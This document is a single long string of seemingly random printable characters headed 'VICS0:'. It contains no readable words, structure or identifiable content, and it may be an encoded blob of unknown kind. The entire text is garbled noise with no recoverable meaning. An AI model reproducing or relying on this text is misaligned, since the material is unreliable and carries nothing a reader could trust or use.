VICS0:t+(hiQ+JhD]95-]kr5+0xi&rr%kdeWX@JB{T5^kzrkDr-_(:YAJEVRd-Wy_Re(Q~W+9orw-~uUY-]+L-JTI-d_pw5D6tLyuIu/FDFs6)FTrDF%CxLxInrDODr4Sp_NhuEEfhED:B_WVB_uTO_W&Swut1w1J&whFpLVATdnp5htf}]fr~A]%RueOIL6W5xx~)qkU~wiYtLh1B]6Cpu6pD:oy}7^ID_TxTUO2~]@T^uTi0U@Wp5yNzCFr+FeIV-e+&F]xzfn~hh4Ui5U;~rS&Du_BDF-;OYE74IDso(t20uAXtF(J0SyTESy7/ku4K{rwKyt1SxRs/Wx)KEr&5xTu:%1U{@4)5E5YsIt/@V1/o64oi:~sr{z/%;D|XEu}+LrQoErrk9ru]Syu]rr21IzCR:R@u_@F+y)pnyrrzKoOwO|pQRKrt@Lk/fhI4KuD4Td^1:zE^/r4/{rD)OyteWr:-K{+WIdOi~w-9A|9/0xrL^C]h(UiF65:Xxq{7~r]_WW@4%2ASIrYo_^-:DkU{OW0OBpp%Ox_2Sru9ErNw;:R5dz4;k)~6x&f]-Wf4AsYTAWY{WO{:n|X;%D&-{z&xfu_SB)@+N:KKJt@If@2OKp+7TsE5hOk|y0-CQ{w1B5/)WIwrByhw(y695z%f/oY2nrEyW+xsS]D9%FOW]qw+k9xsXUe+;2zsp9TU+L^O9h4z{:it+S4xy5^JJC4xqT:n;x(zOFrEe;x|q@;6fnAFw}uux5V:5f::U;9wyuJ~L]XEto_5U;rwR_T5hdrxzOr6WyWTJCx;xkw]A2DE~^:S/Tu/69r+r&-+{fYSfFd;fff2U5D5XqWE:yxFA6L))^TQBDL})oDruuq6E2C9-uFBKpO_0u]NUe~6Axds/Q2+so]CYCtr%}r9fpX+654W(9ytW9wISzr]Ez0]u)De1;re]2s~(Xre%Kw+XVyw%1xsre0sq-4u62:iOUTi;fEt]6LzkW:JtJ@JN;^JXz6Jy/QUYT6y]y%I00^hY4h&:Oh0WNhVT}yWLhpC]CRLqz71DD/qyi5tqtx5rsipxkiD4y_(uA2pr{5yUqx(kxqDxL%yrkrN}SfIr]qLCpKI4&V@hX&&5e^27n(qC1Fxx+Ahrn7Ixfs:NEeBu|+Iko6Wdy&4N9t{u79(FUz2R@u1F6RIV@AtN6u&WktTwQfrUV@Tx4Rk@U-NxnINOeU+:]s}TukFuIfLD9Br0^~TTA5r0|JiuuQfxo}IxsDxx{xDwKYN@:OFux9F|Cho0O%zE%]pwJ)):Us::|+Q:|kfd12kD6_L]w7N]tEy]IBir6UdDQWQ}tynwS7NTRUii|{(:R{|4te/ipdzWNAXJpzokQo}d{TEpIhxz:IW{tJfx&Q9z2{;Dy}]D+R}UhSnO6NN_6yq]Vpufn-@IrN7Er@5{()Vk0Dz}DVsSUferpAt(uF/rW]Ih9EUnDzBQDrOnSTx6~|ro|r;^-]yo))USfq_TKQnAyCrEr&ryz%i:~ow)r;O4I%(2u@_t(9/-NEUWrfTpr9hyfL(&I|/rrtJ{f:sBt(%5L^}7fFnh+^yK:CrJ66Az12rwf;-xFex|(t+X(Ww-rEL2WX/yruYXhIwyyF|NQ@J@62k0z+9df}W4&sdCBqy||O5;KL5;s)h/BqB:I+rLLTrLdy(OrfJ;y}S7d4o7~2YtrU2/}0r/}x;~oOBq@Ew-2SUrifw;iN/Nwr]f6qdSpuE:d9pn%2&6k-Si;ep~it-&ELEqTUnC{hRFUB(~7&:~(BBNh9UrhW/^U0f&DA(rwLExd}BCoTsuO@siYwr(pIt^W4dw5reifx/hTTDueX5SkTD/QrWC7wd7wWE%Rrry~or/4rEfxI2LWwF@O1dr)reF:sSUD~e_OsioxufqB5|~4)xAI1Xyq}1]Crr4}w+;Vsu%u1^-doBSorn@-UIE5;6WAXB+IrK5k:)s~f~Jy;TDp4YR7D&+zrW+0r]i/R^;JO-wewy}kT;i]:0h|ns-5xLy-xkUx0kNywO&VDk}KRi/L0u4X/1w@5pu&7QJI5_K(56}KW]5SU6Kh]-o~_&of0wXS@RYVE09UdQ9iI%d6(suNu%F1s;]r@fFn%Fu7Lp1f6uo65Y1r-tx|k_@2f10+u(Qp/ND;F61&W61FXY1Be%9^Re1_d;1XKx:xiNxR5yUytVEn~)DqA%UeN%nid(D6Xyn)^-1{%I6D:I%y1uLwE(s)A(DR{)L^^_DKTzsACo:L/-]qhrrApDnsI%:{NysOi~4Exx{YNfxE}LuzUD{XwNKew9uz7Dw{UdC:fIr;&WL@efu0hIJy4:f0qRVI@VrC~I/]%r+9QfXfxT}1)hK&/Q/w}eK:-~o~xDrezyK2Yy~i^@o(//L~R7{_]SI_z-siYs9h%1{zQI21YIprYSB;ndtst1red0/f]tr7BpSr|s217u25(dw~w1FerCV+upEi0+{I~pkzwWDTW;wuWyLk/We}pUN(WxLd/WRW+d/p^nfI_Vi-oYI~tBBp7-enpRU(KSVfe^|UDnfY1Sz|;94u{o(Is]n(TO;VfWq~OQTJIJ_r0wUk1o~1A:AdFBFA1Ad^krhVfpD4o):Dx^A+S4UEozLT|yV1fFs1toRTWyx1TxVW4);@n(h&E5zpT_Ly+DyyiW:R]C|WRx-TR_ESh;SEu9U~}S]e2IInxewTJBAzCDoBN~WBiys+6z(Y~W9Fh9xXIJBEx@/np;FVX|~OrrR|{EL{V(ohY+rKWBf/6qo]wI;w{^Nk6O{I-]D9Br}:Q5RQof;R|_oyVt1RK%6/BJBTxLh0rEDhXot_|t&}i6/pe{%~{L0OQ/i(4/-r:D+pk_KV^2&Vwn+0Ek/R9pIVx6kktxW-wU~i(uhupxhx|@@d(;wDAT:xui/hqxIU_EEkpq7O5-uDiUhphRRhr|L5khrE6~6EBYYQ~62s(D@L6SCCndid~suyCWJ]_zUe99qDKB(SO::1~i+pDD:WSO&+ri-z^q2ut|^&x:z6Y^5zKxddLN@2~4rDL@YEduU1odiTTT4z+|Jp9BVq;__;zKKn%11yztt1{i]7/Lt{yzi%R~RRJ1CrWsW:XLBh0_i@Ityp5hWDBiL6pSFy}{kz0I~)dO+p)7YSNr]qSzEEyy+yiptI/f)eyNuIJI6zkr7{TW+WpT%+h9]SzVoTripCCporo^^Exxhhz:@{o1)xVnN5XL5reXeexKX7U)):]WC1s}6WrXXXq(Lr%/EX5C51{9-9OpDx&_CiSz^eI~-yx--+S]]p-+NJCuzW~oSyW+S%xIIRO/CNpq^&d+(EWIIWR-x4RWy&W6]0]rLi-A{VrRruNqKhx6W^4O{VV-7fR9xxEspp&E]]C{LzIqy{+UUnYEEw:YV%W~VLyehUwCi:d)fqJztJSzET^2/J2/RU^5UKE+5|)&RE:5N:&KdOu2nW44|5tWL6r^e7{RxT-]UOh)p~wYS^L_Xr5]dTQuEX@5yyEky@T]~R;tQw9kLyw6BSD4|Vu|yX~Wo~~U|hqANu{zW-0~9~+h}f&Y{56SU|KVL%Ei@9~1CA(BB+rNr~XDo-ywuJIR+-V(%Vq;Q0p6W(kui@CoWh5__e@;V@@Xr}7({drr}}FXL&Xr@syhVzxQQQKI|/Xn]5qX&h)D^}fYI7KJA{w/rr-D-ISUsXwhWI|OyktKK)(RW~DFDS6rC_R7zxz-@Vr7i(6W|ioip+;qwx)rV]9y9eCr6&pW+67JkiD{RzWB/zy;Ipekh+w@/D{y}:Q%N9FdxB}oD:h+)BRk%-(4VX6B5duJ|~LrhDTJ(:QFqx};As9kNXKRFh/xnuqx9zt(]wrs_(2F9@D~AuC:OCY{kWNX6iJy-rIs_yWhRCEB^]|6+LyoT@i:(}Fpuu{(rxLs:xr0OFE(r{6Ixw((O|7rIBrY4+rxI2wrEXCpprNi-r-ETy-@YfpArOwwh;+DprI+IWEw6Jx4ee+CfL)u9~eKOr-YqkF(@yt;Y)1|X9xNRshtrWr24|V]tKx5eY56&X7L{05QCE{/y|^7pk-iu-@+B+YI_u%;9rW~q1syr7{poxoKDL_]YxRsE;i9hDO-WVrWOWyd%p(J25iezeQU1u{w-V-s-iUu^@VEpfDE6-FEiyK+;yukx@^WRTxT2r%fB+14F]Wzu)ux5tAI2}J4Rp)zy-rN4;r2-+y+;94orre]UuFtB]Qyh^6|d}wq)|/n6BxFBd6Knk}XBX~)ozJo~iR^(-_WBQD&kifk9-uuu0)-D62oBWICSyWWd{I(dYpr~Qwuhp-J-rW+tkE+EnrpC:(t|^0Wi-]:uuWu|x6xkdi]hxtIWxtydBozU5(1uKhuwAwpI&CzSn0_fkE1OxI5Ydr9}_qqJs5O-^B5_%YQY;&9Y/i:qTu:@ArN4_h%1kIWT4TEIk/T:rC/rEkxQp9xDE1S~/0tBinhQw9]1Se/rwEn-kWFdRr&+B]Wzu]29fx+VA1Y:+01i:TtiEhe}zUVzE~RTFA(KyzL-d@}VWk+21:^@2{0oi(w%yS/(Xu)uYuF)}9L6K+VEup5xLn~VIDko5CO^EJ~n:IO&iSC6W;WeJxx]9IICIOB0iqk4EE9zyCJ+~T+pqeo|p%WxEyu(kY)@hDuufAOr9qfSD(BIxreF_5we@CpyStDO&|tWp|_LqOxkB~eSQ1~|X|W;C@4U^(+09LrrE:I26%SSC}Edk_1nX;_EO~X5XsnCDF:6)14tdzuy~FLNi{tEq+-+x;97|]u{9u-wQ}exDkrRk]+;n]/9+dT%DuLCIy)yLniEu-q/4yTy0s)F]XpALO1iV9AV6X)}4Owz5&QtA(VEB|Bupp9yYSFw6zDF0WUD@Q%_Yt75_pOD6VkkqR{tCESB}tJ-Sdyzq}Jkhpp-]^IWpr+;rEAN:;xIXprE%OO+rJE~oJt^yk{+twuEonIuEpCIA)rISEwKh_K@LT:rtpiD4{Y@URe]i(i7xxEwUwDhV%E(qL;NFnUOAxxVn;}VRIk4oA~xIEN_@ff92d&x%O|A/XWyC//zuQNd6^CWLey2+xF(BA;FrLdAsL7+qL++kwxOTr94EqNQ:d}N1L~d+e1p~AhuQ;6e;&BU_r9{q1FBz:VNd_RyyLF5k]BUFz^z0hn4kKC:eQXqDC]NIe^toE+s;rr]%7xCUIxqU]y2XV(0JI^O2NJIrI+;yrEeW6h]WqIRRRyDDp7DkEf)^hfK%5-h0XEeNz&^uBhudS5u9CK04^]wdnp)ONAV}&A/x6Dkddpor-sw}FIp9w4(e@{)oA5YiApDK{}2xnVE5LER:oe70dy2/W+OF2YS{^46)R_wDV4T|(VrLEY%@W)swCduCSL+]p0VuCuRrWTO5dKxnzxh%DW~4%6@UrT0h]5%h}^1WUso%qJ4Q7%DofU}5f~%XsX:FIIFD/F5BTTDIz;%:0x+A6o-uJq%Ju^S(KNL&CCQFDny:CB4TIO46SIBr}|6yEB6-uwn_w/rW7nFCR0B@uw9/uIr]qyI&&s&Us;:Q]TqoY;}EBpRzJfF:4f]dEe+7pS{nh2}X]ywQ7pYIrt^kofxE{X5A~9U--sekR6TT7Un7QKX~5Dw/OLp6or%Lf/AO)@77x19Rkruy^-X2_pWp6r9/kIRE_2D/:LpLx1^ex9Wx;sWLxwhtx^k+L~iwxiw7IIE+6LxCO{qAx{q/S~W9W{]&Tdz2_h92zF]FOk}%:hde69kJDz:{rF)Xp9wTro^;6{0zy6X4p_Dhp(0@y_R+64t(Wxxqp(SszQ|wkx||kx@E_EB4p]E_xwA~;wuhrEy(rwB}p9~6pEqd_kd_6A}q^e;OWNV(6w/4KrC({u2fF)p75TN;pC5Qr+qSpWyNRU]_NOFBFDrY/)F&r~]0WyX/etF7E-X}K4LwnOX}IzN2ARr)7TLzs)w}2Ky5ODyUqp:9Tu67Q4Ou%R;s&5yiBR+q;wWuLIFr&0EW(JIUunDr~:FD^:Iyu1JuIIFW)p^+DRJ1N)6~X)FpCLL&@rhu%5xW:UWye5EtB4DVFzIdYhW+N-IfVxez4Uu:;-uVR0D~fiSKqr6QIzrVopxn:rrUhIhOIwwW{x:Uxx;w^)]yBJz|xK;+&dqx@oRsL0rp)oyD1IIS~IuSEWN]zIh0WpIsVIu4NEpA+Ii;kwqAsuI4R0qB1|_A+OpW&yt/{BSWBnEhU^E)5Y(~U%(WrJ@x~~S5AIWC%BRwBVxt]EtW9R(02RY{IXLtJ0TU1oS1%nyCUKT~(&OWq{x~reVid-%~EWhzu)7rhf7+EEp-A0YKuV7+Ezyd-K;yr-%oYnzD6B;d@Bxu]_:opIy(dxxyd5UrqhNrp)ir6hFtkU(Uu40opt(L-Y{UryyxE^k~q:7w4VyO5+(T]L1xk/1yF%6O-(qzEJkKWYhW^p%r((IyY]BT1xBz1wzuRSyu4kYWRo&u4z_r4:rpN1RE(TipyC;WV;yDEQWpEwxWNiYwosIrIkVrf6kWUnyEy4tr&dXEe)CEhw0C2fFECOpouioEh+Th2/eTiKro_}IpI/Bk:K{AC+&^X;uo6&&L;}EJw+wt_KQ{6K%zLe]@xu%LLe]_wE^~6IFsIpw%E@p2rS6yr~wtI~&I:~B@~z:{iLuyiw9DL+6}rip1kpr]D+5RRt7hCrp;k7{pIFpBCt94qr7_rqwrtkF7D94SW+rihkf)yuqF]]h56795LWY^zi_nT2zFNtDr~yJLuk7o_+94rt(ND{w/xr9+xw9oxuO]hyN@_BRo|y-9u9;dykR1hy+KTykEpEyrrwWRCitVrJ7ETwtBpw+VVEtVrru0rEr|;ui9rwr:6kU/rrN}pXfAx9U]69]UhNhq|W6@TfnRy%0+qWsA4WuOxr/n)14|zDhzr52-{LLxtop_5IF)Wx+U7yNY6ELe]142puruYp|Xf1es)+42C~i)5:TB1{~eNULIxi^W6u67){TqnKEI+SSrCqkx0pRhw~^&sWxr6+r^rrE~)urnhrBrxfOy2Ku/yLxr(Wpt~(CpnSEB6-A~o+~6Buh6I|+0hfxUU+DWU-4oiOAeOUr6@~+D5:0re+pzVhL54BTRkfA^T(Xr0I4u4opfod|NTdhuB]62yB9w(w2y+-t6iSu2if;w0tB6]qzi;Q~TVNAs2}Ls}L0XBiyxsSrD;IpEOpr9AruE~Dr@+-h@I-hp-DIoL{@WAy4|E}Bo20FWJy04JErB]rhe{ppNN%qxI/nWuVBo;RTF;TpCw4Y0oO-yo%hB^&ntnuh(~x|~7oT01_Nw]KD){|LKA9h-|uLR]WprI{6rpY{nrh^+{(VT((xf-Y0dxwW~6hw|WIKrCErOSIx|Wdz(5/|]A)s-fspD^dYAV-_)EIDpN(u-qpCuW9}I6B-tzA%EuCAU^^)fOh6rf@6]Lt^]LtYN-NUAd{Fwf2_xf{(Sk^Ox0(hwfX9)CENEf0uWT9y{W)&fR:-xn0CIRJ6]Dq^NDXI6^AoSDT_y(s0pEKo]DTWW;)rFpLnry|orNtIrIxyWr~^rfE0re+kr-+kW-AKtiz5N0D5-d]tNy}1r00hA6t7w1/%SWu]5xu6T0wU6SfAYFW/;L:SksYqt@}q9}+q4i/eAsU^-REF5t+^}DE5J_5{)E&/tr+OY&r&/JUwK^wDp5zkL_L&VC7&IhdkO^+&4@W:r@FhNp^V/0@]p^s^9h7]s;p-tD1wD9t9hq)^ip+uxK+JpI+qxkLhDEuhhkxfRrx-xx+uE1p](RdXEBhOq6x7/qpEWd+T~JhF54VF{Ezd16F}]OEU|hy(4|97}rkU|uxkqdyR+uNy@TyTSDr-Orww7hhWedw9/-wenpw|xh6dUpw+|U6|]h6+(dE}YTo06qfeipwe{6rUrpwt]I99frrx)x9tR&|62T%}r|Yyd0C;f:A/s%WVN}L9B%5u2noB0LD&O}fqCtppuiDrIhWL;-NV|KN&Sr;UE9QhK5wLrT192~Uq0eF9^e5&_{h_nSoLB&W^z/ySIX0NJO-Oek{5+unErko6u2UJ2A:IWyW@@)T|T]CSV9i5+CWSeW0n)wyyIEkEBhO~p-kIU2DU]}kX]yfxV^zJp_%uIEIn2f1xAn}0r};UhdyAhfTD)oBB~)zD~RWSs/p]Q~Kru2@rup;6:wOI(hLR0fUCxIyu6A{wu}IrCCrursru9A_-6YYpT~%UTV^r6&p56V^rT-rV94qr4@Duw@IrDDWr|9pr4(OKkIr-/O:ooiF5QiLtoUBzF1}4f1f|7QuyrA6%dSs~|A2OYyBIW+w1k;2x%iB&BquQO+9|W/@BKB;_{qkQqKK:OSw:k~yy}{+pp21qBAFkDts7)Ldio]72rpuDqQp+dT~KiTu:y%+zu]UnL{(L@Ap4Ar~nJSE9CYIpuWiXpqp:;rzJhx6E~J@L]Fqw^_Y6u:/f-JF;k_0~^_XpI2uFW-BqJWwSu+qoyEV7_]/^w(-BW-+yw}4~BWzxrU6IN7r}qELoNR}U_(^)_+o2FDnBWWqf_DnO;(nLk(CJpe~CfWL0ryi{+}EyWAtor(CIr-fLrfC6EspABC7fY;thkCYq-&}drrKQw|w{tID-Wxt2_;y)poQzpNxdw&/1pNJL6+JS~n_&x;xS{-D-9_/q))EqOK&_]O@2{T5r+xWVtAS6+CA::|d)5z@pB]]u;0^]4qr]R]:kw;~xDS-Bz1A9_2eSoEEBhd^r-:+&5@U7IC)J+SIE@2)JJ0~C(^q6E^xVOrswVUVx0CV94+D^SwDtiEz)tTky|25X/4tt-;+F0n~E0tD9Xir_Od+w;rE^wxrxxh&+WIBxSh&Di-kRfEu~Vw2DsU2+f-rTkUL+dxxYUnRTL-ETQU27NBwrUFCECp]I^rEx|r]UuhxhJ}WhB1NozLCs6@]sJr]]+hF@d)wdhp975CFyLhTosxVs5^ws6orop9_Sx)_o-dx%TLr/n|ksJJ()SXSsXXOC/wRi~&|)hnh1RO)Dr|~^XO@LXrk}LeT|n|~0r2:Ez_EnV90|T}rdhn+p~%nxrVU100_nUOIyJ:DsR}5Jofp;o4pByY5TD99tVpSrwSprr&&6iJtdDheQ(S1KK:Du:^Dh5dkF@4kr~ho}pR-|k;Ory|rBfA1wu@N]u~erwuIur0or(~^UTYk1yY^UR_2URJ&-L_%}QtNpqw+rFeQ{~~rhkII@kkIsf^LtQRNVrO--/tx5D)-t/Tx(C7Y4IODu&ToKx4e(SXprNtS{CXpzYpu)_SS(%zkr_NkKUi%;pnC(@z)z%(;2/rN442X+5EE}J2Y~~Fn)/%T]WuU@rBQ)1zzD]B1]QFQo+7426DF%kKI(rw}5_:6FWkn;{XofFuhFJqRB^V]z]:WB9IYdI^TR-Ck^{d|0rSxSx(FD-xK5i(k7T}Bfo-IyeJFQx9+%oYs7^_sS&Aq:eBy:9B-TkLJke9xzY7zXy49WINyprNC~%RSA/-Uh@R2JDtz42EOtAsin&k@}@Tx|pU6Ir)wINCdwf12L{eV;IWR@x/BpIsYqV@fyD))7FNoC/fn)DoJ1~09drw^uVq%CsR/e@nW|;nAYpeLs]K&QtJo_ISA{0%Up(VxExufkLLYdQQUr9^ys{Q)|LBCDiUqCWzTC+SBKwEE/d_S1CEFxx)/~L7BxYzUC~xx;_udEoIi_K|k_5T+B2Yd]x|}^/x]^%xiOD7~9XWhKnY{EWx+Er6uk{IrVN{rd4phizK+]Xo9;-uh^+pr5+Y4D9-_];fK9fpxzSC2-0Q@+0U1YBU1kL7R}pBW~9Ry{uq-SrNu7Op6+UJrpA6}]iFIAxXAoz+]]r00AS;urOk-i@Wz9xk+D;e]quiI{IFin6&yqn-o~W5EpV-I7pprI;2J{T7IEquzEx}:QxhizEiI|kSKnIXBtRx^I6uxnrsVNTK@(_VKKk_+uTBV/&XD1T4d+7%k1rXr1Ts(_9thIF:s5{C(WJrxSx56F06z_&tF1J:}i{r/t-W&/4;k:0VR-xs/16K_6/)L5(q_nY5f/wd]]5_uuf_q4r%0&~w1W;EF-q7WUIks-Nk^4UUBoQTKoQ5]7eSs{;wxhD;7efLs{Y|z7@eo)I9w{%AO(A99F(sUXRw&F&ee7CdEf/wVNJTNUS0K%2/e69Xo+%YLuRpD/F0WUX{%7^5Kz|DS~ODx]pEz^Erx6CuxhId-zwp9pD0:I(B(w4nWu-A0BwEhh&eIOI(6rSAiSrSh]XIhx&DD(pyTDB~BiCBFAFi~~R5]%uEx+~AIpuh6nWEiui2QWoUty]qiRJrT0VI||&(BEI+I|7:E]+~~]:&Be0oQ+~BEVu+~}AAddfVAA@kNF7QWVyxJFBIiJ_0kA@S@4+Axx56FT-{w%T~~@xnw/We92tOQFJhS/oD@}@i/DIzy&&6QUIyYJBkk^q@t_d-d+k1iVUffYWRk6qsrO9&t)t&uOJ:67UJK@Cn}D9tV:_^n;JRR/{u6&z_X@2JUfkfUp]n}_wp|DC&/)x;Lf%]Qqn}oo/}C25z&~7;eNLIQrund4}C5pI75&(-yy@pn{O{CyuCDwDDYAWw7775JQnQ/w40SWu-+Rz_wwO4y((W(^wio5oIB&XpX9&~EKz%kY2roBuU{4x|6hR06ILD/z5JWpBBf)A|zCuohL9EYY~IIpu6TIyw~~i6LDEYIydqLIS04~&t/uT]Y7;yS4Atd&uIti19hA]~idV2Ak}@xxidUwR~FA2uJq5:^wdBF}qY75F0nxTRKY5U^x2o]L9BrYw4V}^t12tV-w7{S{fL_Ad/@qqKJ@6B29X%OuqqYJ7E+qDN}sI}&rzS6fOFLOLWiKd^2|XJeUJ2f_ChdL4:_;;;@E2rVfe{0+}@XW-u9t&x))o1LeQd(N1J1}Uz25)VJ:@nF;Ff66%}UsE4TC4tf(C_n9uoO(QdsKNJ9wI&BLwL{perkizr;UuDWuoytnCLDh~t;oi/}A]6O-|oSxEIIxiEiN+ww+zIRp|IIFfpCihh2|xyxLL6xu/RoT]+z~hXQ009z~dJy/K~NNf]Exu+oIt;YxzVrBX+xB~uo]xQopIARIyt;^FW4:^4JzqsxTFx@-hdCCiSLUq^xVLnx_zCUu~zrVJJ_;wBEek^^xz|pVprk+~h;QI-oAoNtxL~kN{1LrDiD@yAq-tye;dBp)^/w-VC@L(;oQk07Y{;h2;|izNCrW2x}IfIix1Y)id@:ALEn42E6+RRdRIOf-S|e52Uq;|B_+s;doRRd:eVnNo-pVFUID92;pOet5kf}K_2CKq1s_2%0u4n2-()_TEVrEihCu;yKA15VQ~QsEIytrxzkkoT9eu0-6ro2V+x%k2Ih+|RWIsi-EWd^uTEKWEWeJ%uw+ut^X-zIpe{~JQrYr%xpr-q}Jxy-pQkytqdzQ%khdK2DuxqWB-u:Nzu9zxei/q~^6V2VhuusLrEtYyWxO|4JiIUBO]EB6Er&yuxun64urTNoJdhIEkhxT%r/i_rxYU)qNQ7puiQE_r/u;yrX6@q6]_^0wR2:J^QwyyDLE]ydL7sCh2NJWSe~rO+/O+uF;24dV^i]]6]k{i@SpE~9|Rydh1Kq)0/y|f1@pUp:hLO@-NN62DT:2]V]{-TkW:;Ld^5|oBi2;UB4]99(%+XehYYNTrJu9S;2~DDop:S-r;|:AE7W)rSifOAEJw+@QT0xUkyE&XVrr&K25XsoR4/k6Q7RS+(rYJEhw-5/%k|4y+EhABtWYXKdE]@FJDIkfyppVIC~|e|rrx;(DpkWT;BNh;(~&}+S~hpwi~/DoWq~dzzTqz}LEV~hXT(EWVBT6V-U{]k|d:)px44JxILWiyx)EdV(wxI2)yXJIrCTC+0/x}JVXJ|uusRDxfYohCU%zQ475_-R^]OOiA;r:U;%JA]RKYf7-;p}o%nCh)yDCrxkrWWhLrBiu+0t96wRkx}Dw~+}B]N(&NeI7@-B6e{rR2qwThCBTe(FOfkxrsd|0OS64O:0W~AyuV;Jh})&6{AR9;WyX]yE1RIQ4V9CUVWA};OBK4+4QuDfI4r+0YEzupiI4oYhkFB%-_LUAwBR/TE+V)FE2SBUuXx:A{{}}5+VLC%d+ux;f-x{~k4uu@/f]oypNtrpU{hx}pF-Q~6pe-VUIr%VyWEqu9LzWK~uT-6rpDikEIR65xQCwBxx+q+I@|])}hyu^+Q9zyru4oW@+FyB1~soWIdY(ey25x@u;e9Lu&t__(QYpyW&d]F):]x]i1C]WNEYrEtN&IN-0u:_(]V40WBkqu%N^hLyR4XJk619_FYQ161;V}9Dnq(_i7D_e/:@q{AyBAUJ_Ds|SqC:_VrzE5;VA]sozTX/x^xErXntEVr-pe]:o)C/:x{/I_yJoi6oDI7;4;;(4Aet5fExLUzD(9JA-VNq_N_dxRsJhX{4oFIJD{|^Rh-4@2NAUBT_R|r@prE6EWDU/D(tQ|o5CCf+t1d:OuuSxkVI2K7zKA2OYS-__+kJDrr%KWEEq^woS@FJi0-IA6]U~p-TzNwqC;Vhws4RhxfiW&z~T@QSzzprEQC(UC(eKInsOEEuA&L4u5)VFdn}r~](Ir^dWDxx)eCn;5E0]dF(EN]friErqJu0-rEt0FwKR4BEEWApxiuNVSx}d%T0KYEI_nh(r1U7Yph:D}hrxE1(-^~{4BIqWCL06k]A]+IooeS^0-|{Fu;q~S@&95KfNLuO:f^U%R-9/xd6SQq0)/i_)+J%E|^LpFTxOI}nRES);w/QAtI2|+s/;91)@Q0;DR_FD-@4+t&fd+2(_e/uwui5Vs7FoA-h44W_~{+osLxC+t14XfUQKDry~Cwx]5)r6wIBIp&nS6_IO7YpB}deYSU^urSy]^BQqE96dB6wE&|IrBz(WhSd%E%te5tRkE9p7A_w&Q7SFn]pRzx4z@%4+7wh(h_o-xpkFe{uQd42(_t(xn~DIIeL9wJfDLQ]By{I@FuUB]-y4IyS9IpJ&fy]]K|qB4n]2fVh^:AJ9&qR|A/{RfTFi~9BrIpBR6R-Ir-0p^CL~pu{-tzF|ViEqQ1AhIrrE~wuIJ:pAQ:qx)+q&dUpozzE~h@L]EXAh^OpVQ{SrIpSo&-Np~rD/@EBrryBhLJEKU}f|]KEY~kwNf6LnN|CUx]d(rzE6Ak_sW:@(fn~Yfo)p~1O2Bf1n+k@2WV@EWx}5No(1SK@J+C5}B1LTAo6DfpD{EY1suCTpE9X+-W~k;tX)I9DzVtD:-re9rCrUBhfiVt4;~%iIUQrqWEY]rIC:ErdB+D;WEy9Tu2kBBrxOWwk2(~+Cu{zIErY|r9{QWELTrp]uENtXN/zD~Sh/rErsN/y@UR5NIw/EIEqBrW~qrrxEkruihrxAOVhn~d-XWk6;irryuJow+(@nNy/&]7(zUEeOSdqDU~uqVrk%ryzo6wUO;NQ2fr%L;u)]E5C1yW_|N~tt--whe%ks|sNd_6f&u~~w%VB7KV+;1)pLq@koeRI)-pN-Q|I:XCw]1Bzo}&Y]^-Y]%JBnI}9]}2he@~;kuIA9dqhxWxSix1uhO@;K]CwkDW9rVitFV|AysxtKF^hKd9]1eswx]|xxNTr_D4WWuW6kup6WXnYWp:qWIU7{e^rw}ruDu9UzXStD6kU&BEqW1iiD^T6w^wu]:~uWhxWeUpuW&~rNAxrkTirz~TuR^4yz:oeR%uW9Ohy-RSwW:p(t55UTRxxrRpI&S-+yt5V/%V(]4IrE7h7x&Tuyptf;^A+;R}d4p@N06]fx]~CLwhfNqowV46~ws1k2DI-pIqr;(5u:F~C)5C/~SV]h_uUVpw{D@zSDw%O62X+6JoO0d0+u^CD-0qn]Q)B~dh-SfqAVp1AI&r(JzpOJkr(CS-^@;NfUEoR^%IhJ0kiB~fdn]^B-&dWUEh:w2Vkp~J6+DLO]-YfRsOIIt(y~}&u4^Qywpk{@rC{rsO^p%oqIrDIo2X%969:kt@L}Y1R92o^wTI;&eyf&]nN-L]~DA|:p-6Ir~DSp;/+x4BppDe-Irk--pW(p-0Br]:6n(dhniDTBD;Dr+wWnA4xhkhRIk2}OL@W0}KVBDrkO]B-o49%IV]VifrhUpA}TAAEODLOkFWFpdNuV2xFR&^u]N)IU_kEhp&WI|CyDF4yxdYy/TUOROBN]+_STE0NJL0NSF~(X+rzq^-/hO-e%U0BwJE%KJJur_Yh+WdS/zNk&i9^Ai~^0E:xp~]NN~FD|z~4_6q4-6i@/IU9pqn}&6f@Ip]@/^S-rkJ:hIKs2y(0VE;6h_(/^;fU4k~nQpruQyuUQru;s^Iq|ErqsrxuRWx2RSu1+Sr^kI{J9(%r0rkuzyk%S-E2EIR||:Wq;^V]BWE6WrW+7W6uzL9_T(LT+WrwyWE-Byr/}y6N6EE7sEpYVxp5Opwk)xpzqWk976hy~rWh{WyU)];+2:C/qUyRf_F]kky+_kp7kx-4N6e~9UJ__-uV/ENCe_UC~^dDu](BszrVwe%SULn+d+xp2FC^^XINST+)0}~dE(CNwn0]-_x&7^qJ&2~BrN6dSszJrN~koxrzXot&eLwk)1|BI&JzJ(SB5t~zo:IJoLrJ2u52|x}2(2h^IfoJnqI9]twrE^~2Oy1LeDx:4In:OtWrf6OAyoC;N9wwNETwK:k]Jenw0(W9J)))Ju:FrBRrY^):e@T:z7z9_}uw+zqt+U^:1F]u7Y)2]6hxzy^A5]UeD6]Up]zWWC~(q;Si7(:tEF4rEQCr+iuur^TyhNoWCX|uix|5R5r6R5CrxFT6FWzViopVW|uur%w7rFE(yr)^&sO5+Ir^EBh__]1x_t+urIRdOAAIACirC7t/AOnYWQI+}D@TR5s;TBwV~V9Es|/E+qTyV:yD:fK~DJKD}RrpnkEShC_iD:rortWRhp0E~FXLW}R(VL|iu_w{Ane6SN{(k+qd4|QA}%iA)9kW59kKz7B^un0iuDdrxLLx}&w0ih6Dpyn:U0YkI(4%rsAVJ%-rd2&Tru_YJ;Cr+]:{CpEOr1JhA&5@D;4u^E}TTDhrIDByyrEeLu|-&Fd^A)1~Us16+R^Op]+%E6&dAA~xJ7eUqiWBIL;fru7Od:JipRIyrRyBDfRz:rqedt9YTukSU(UrrydLpwkIIuuEIJ9O4}46D/1W2D@pp;W^By0]O/%Jdt(isYIi&YBYz1q;/}rx2:X~:YL{/(eir(r}ie9OdSe(d(9X]SKD)B}L9JKA@SAx9U]puyxOh(Ush(UrNO:ANO:YNy1U2+I/;:DNxx2D+J9-pk^C:+|pTEdXFV;-e_|45Jfp|uEVtpKxUiQR);QNkfCztSKfe^(&h^Q}SkQ:p~oBQxS^&1W^yoq}(CWBDx%@T;Q+YSuou606DiICDfpW2wt%xFWWkWyRx9u%|uz{Fx7XsV(w{nFiAL%5@JBJ0-E6u9erwwyU]rW+zrWuDWE0S+WiBWy0(z5(0Ox;sx0zC{iNQykR+__yCWDtL{ro;yuO@|uy~z_Ihud0uO9{E(W~5+-e1R%zyqrrYS]pLX{OEB